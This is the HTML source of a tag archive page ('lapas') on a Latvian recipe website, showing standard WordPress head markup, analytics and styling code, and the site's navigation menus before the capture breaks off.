

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labuapetiti.com/birkas/lapas/
body_size: 12674
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="lv" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="lv" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html dir="ltr" lang="lv" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec"  prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.labuapetiti.com/xmlrpc.php">
		<!-- Mobile specific meta -->
	<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
	<meta name="format-detection" content="telephone-no">

	<!--[if lt IE 9]>
	<script src="https://www.labuapetiti.com/wp-content/themes/culinier/js/html5.js"></script>
	<![endif]-->
	
		<!-- All in One SEO 4.9.1.1 - aioseo.com -->
		<title>lapas | Labu apetīti!</title>
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.labuapetiti.com/birkas/lapas/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.1.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.labuapetiti.com\/birkas\/lapas\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.labuapetiti.com#listItem","position":1,"name":"Home","item":"https:\/\/www.labuapetiti.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.labuapetiti.com\/birkas\/lapas\/#listItem","name":"lapas"}},{"@type":"ListItem","@id":"https:\/\/www.labuapetiti.com\/birkas\/lapas\/#listItem","position":2,"name":"lapas","previousItem":{"@type":"ListItem","@id":"https:\/\/www.labuapetiti.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.labuapetiti.com\/birkas\/lapas\/#collectionpage","url":"https:\/\/www.labuapetiti.com\/birkas\/lapas\/","name":"lapas | Labu apet\u012bti!","inLanguage":"lv","isPartOf":{"@id":"https:\/\/www.labuapetiti.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.labuapetiti.com\/birkas\/lapas\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.labuapetiti.com\/#organization","name":"Labu apet\u012bti!","description":"Za\u0137\u012b\u0161a receptes","url":"https:\/\/www.labuapetiti.com\/"},{"@type":"WebSite","@id":"https:\/\/www.labuapetiti.com\/#website","url":"https:\/\/www.labuapetiti.com\/","name":"Labu apet\u012bti!","description":"Za\u0137\u012b\u0161a receptes","inLanguage":"lv","publisher":{"@id":"https:\/\/www.labuapetiti.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" type="application/rss+xml" title="Labu apetīti!&raquo; Plūsma" href="https://www.labuapetiti.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Komentāru plūsma" href="https://www.labuapetiti.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Labu apetīti! &raquo; lapas plūsma" href="https://www.labuapetiti.com/birkas/lapas/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.labuapetiti.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.labuapetiti.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.labuapetiti.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.1.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fw_search_suggestion_custom-style-css' href='https://www.labuapetiti.com/wp-content/themes/culinier/style.css?ver=6.3.7' type='text/css' media='all' />
<style id='fw_search_suggestion_custom-style-inline-css' type='text/css'>

							.ui-autocomplete{
							  background-color: #fff;
							  padding-left: 10px;
							}
							.ui-autocomplete li{
							  color: #F8A631;
							}
							.ht-tooltip.no-recipe{
								padding: 10px 0;
								background-color: #eee;
								border-left: 3px solid coral;
								margin-bottom: 10px;
							}
</style>
<link rel='stylesheet' id='fw-ext-breadcrumbs-add-css-css' href='https://www.labuapetiti.com/wp-content/plugins/unyson/framework/extensions/breadcrumbs/static/css/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://www.labuapetiti.com/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://www.labuapetiti.com/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.labuapetiti.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://www.labuapetiti.com/wp-content/plugins/addthis-all/frontend/build/addthis_wordpress_public.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-style-css' href='https://www.labuapetiti.com/wp-content/themes/culinier/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fw-theme-plugin-css' href='https://www.labuapetiti.com/wp-content/themes/culinier/css/plugins.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.labuapetiti.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.labuapetiti.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.labuapetiti.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.labuapetiti.com/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labuapetiti.com/xmlrpc.php?rsd" />
<link href="http://fonts.googleapis.com/css?family=Raleway:500" rel="stylesheet" type="text/css"><link href="http://fonts.googleapis.com/css?family=Raleway:600" rel="stylesheet" type="text/css"><script>
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
			(i[r].q = i[r].q || []).push(arguments)
		}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-86718155-1', 'auto');
	ga('send', 'pageview');

</script><style type="text/css">.ht-section {
    padding-top: 20px;
    padding-bottom: 20px;
}

.hs-recipe.single a {
    color: #44494b;
}

.hs-recipe.single a:hover {
    color: #f8a631;
}

.hs-comment .ht-form-block {
    margin-top: 15px;
}

.hs-header {
    margin-bottom: 10px;
}

.hs-slider.single ul.slides li {
  background-position: center;
  background-size: cover;
  height: 500px;
}

@media (max-width: 768px) {
.hs-slider.single ul.slides li {
  height: 300px;
}
}
@media (max-width: 640px) {
.hs-slider.single ul.slides li {
  height: 200px;
}
}
@media (max-width: 368px) {
.hs-slider.single ul.slides li {
  height: 150px;
}
}

.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-left: 5px;
  padding-right: 5px;
}

@media (min-width: 428px) and (max-width: 768px) {
.col-xs-12{
width: 50%;
}
.col-sm-8 {
width: 100%;
}
.entry .col-sm-4{
width: 100%;
}
}

@media (min-width: 768px) and (max-width: 992px) {
.col-xs-12 {
width: 50%;
}
.col-sm-8 {
width: 100%;
}
}

@media (max-width: 427px) {
.col-xs-12 {
width: 100%;
}
}

@media (min-width: 1200px) {
.container {
    width: 1170px;
	margin-right: auto;
    margin-left: auto;
    padding-left: 15px;
    padding-right: 15px;
}
}

.hs-recipes.grid .entry .entry-name a {
    min-height: 70px;
}</style></head>

<body class="archive tag tag-lapas tag-66 masthead-fixed list-view full-width">

<div class="ht-page-wrapper full-layout">
	<!-- BEGIN | Header -->
	<header id="ht-header" class="sticky">
		<div class="mobile-control-toggle">
			<div class="container">
				<button type="button" class="mobile-nav-toggle" data-target="#menu-list">
					<span class="sr-only">Toggle mobile menu</span>
					<span class="icon-bar icon-bar-1"></span>
					<span class="icon-bar icon-bar-2"></span>
					<span class="icon-bar icon-bar-3"></span>
				</button>
			</div>
		</div>
		<!-- ./mobile-panels-control -->
		<div class="mobile-nav">

			<div class="mobile-control-toggle">
				<span class="site-name">Labu apetīti!</span>
				<button type="button" class="mobile-nav-toggle" data-target="#menu-list">
					<span class="sr-only">Toggle mobile menu</span>
					<span class="icon-bar icon-bar-1"></span>
					<span class="icon-bar icon-bar-2"></span>
					<span class="icon-bar icon-bar-3"></span>
				</button>
			</div>

			<form class="ht-search-form" action="https://www.labuapetiti.com" role="search">
				<input name="s" type="text" placeholder="Meklēt pēc atslēgvārda ..." class="" autofocus/>
				<button type="button" class="ht-search-form-toggle">
					<span class="sr-only">Toggle search</span>
					<i class="fa fa-search"></i>
				</button>
			</form>
			<ul id = "menu-menu-left" class =""><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-318"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/" >SĀKUMS</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-mega-menu mega-menu menu-item-321"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/" >RECEPTES</a>
<ul class="sub-menu mega-menu-row">
	<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1963"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/sastavs/" >SASTĀVS</a><div> Receptes pēc to pamata sastāvdaļām</div></li>
	<li id="menu-item-1961" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1961"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/gatavosanas-metodes/" >GATAVOŠANA</a><div> Receptes pēc to gatavošanas metodes</div></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1962"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/virtuves/" >VIRTUVE</a><div> Receptes pēc tradicionālām tautu virtuvēm</div></li>
	<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-2191"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/pavaru-gramata/" >PAVĀRU GRĀMATA</a><div>Receptes no Vilmas Bērtiņas 1937. gada pavārgrāmatas</div></li>
	<li id="menu-item-1956" class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1956"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/receptes/meklet-recepti/" >MEKLĒŠANA</a><div> Sameklē recepti pēc atslēgvārda</div></li>
</ul>
</li>
<li id="menu-item-1952" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-has-mega-menu mega-menu menu-item-1952"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/" >RAKSTI</a>
<ul class="sub-menu mega-menu-row">
	<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2117"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/padomi/" >PADOMI</a></li>
	<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2119"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/apskati/" >APSKATI</a></li>
	<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2120"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/esi-vesels/" >ESI VESELS</a></li>
	<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2118"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/dazadi/" >DAŽĀDI</a></li>
	<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category mega-menu-col mega-menu-col menu-item-2121"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/senas-receptes/" >SENAS RECEPTES</a></li>
</ul>
</li>
</ul><ul id = "menu-menu-right" class =""><li id="menu-item-2115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2115"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/raksti/esi-vesels/" >ESI VESELS</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1947"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/sadarbibas-piedavajums/" >SADARBĪBA</a></li>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><i class="sub-menu-toggle fa fa-chevron-down"></i><a href="https://www.labuapetiti.com/kontakti/" >KONTAKTI</a></li>
</ul>		</div>
		<!-- / .mobile-nav -->

		<!-- available classes: logo-center, logo-left -->
		<div class="ht-main-navbar sticky-nav scroll-up-nav logo-center up-top ">
			<div class="container">
				<div class="inner">
					<h1 id="ht-logo">
						<a href="https://www.labuapetiti.com/">
														<img src="https://www.labuapetiti.com/wp-content/themes/culinier/images/logo.png" alt="Labu apetīti!">
													</a>
					</h1>
					<!-- / #logo -->
					<div class="ht-main-nav-wrapper">
						<nav id="ht-main-nav">
							<ul id = "menu-menu-left-1" class =""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-318"><a href="https://www.labuapetiti.com/" >SĀKUMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-has-mega-menu mega-menu menu-item-321"><a href="https://www.labuapetiti.com/receptes/" >RECEPTES</a>
<ul class="sub-menu mega-menu-row">
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1963"><a href="https://www.labuapetiti.com/receptes/sastavs/" >SASTĀVS</a><div> Receptes pēc to pamata sastāvdaļām</div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1961"><a href="https://www.labuapetiti.com/receptes/gatavosanas-metodes/" >GATAVOŠANA</a><div> Receptes pēc to gatavošanas metodes</div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page mega-menu-col mega-menu-col menu-item-1962"><a href="https://www.labuapetiti.com/receptes/virtuves/" >VIRTUVE</a><div> Receptes pēc tradicionālām tautu virtuvēm</div></li>
